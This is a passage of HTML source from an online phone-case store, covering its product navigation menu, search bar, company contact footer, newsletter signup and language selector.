                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
          <div class="vtl-proxy-generic-page-content vtl-proxy-page-top-reviews"></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/a/page/top-reviews" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/a/page/top-reviews" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
